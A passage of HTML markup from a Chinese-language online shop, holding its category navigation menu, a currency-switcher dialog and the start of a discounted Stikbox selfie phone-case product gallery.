			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970d86e772df"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970d86e772df">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970d86e772e4"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970d86e772e4">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970d86e772e5"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970d86e772e5">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970d86e772e6"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970d86e772e6">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970d86e772e7"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970d86e772e7">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-137393" class="product type-product post-137393 status-publish first instock product_cat-smartphone product_cat-travel product_cat-ready_stock product_cat-technology product_tag-4049 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 18%</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover.jpg"><img width="600" height="592" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover-600x592.jpg" class="wp-post-image" alt="" loading="lazy" title="Stikbox-自拍神器手機殼-香港台灣澳門-cover.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover.jpg" data-large_image_width="708" data-large_image_height="698" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover-600x592.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover-300x296.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092714/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-cover.jpg 708w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-600x600.jpg" class="" alt="" loading="lazy" title="Stikbox-自拍神器手機殼-香港台灣澳門-9.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092713/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-9.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-600x600.jpg" class="" alt="" loading="lazy" title="Stikbox-自拍神器手機殼-香港台灣澳門-8.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03092709/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-8.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4.jpg"><img width="600" height="582" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4-600x582.jpg" class="" alt="" loading="lazy" title="Stikbox-自拍神器手機殼-香港台灣澳門-4.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03094939/Stikbox-%E8%87%AA%E6%8B%8D%E7%A5%9E%E5%99%A8%E6%89%8B%E6%A9%9F%E6%AE%BC-%E9%A6%99%E6%B8%AF%E5%8F%B0%E7%81%A3%E6%BE%B3%E9%96%80-4.jpg" 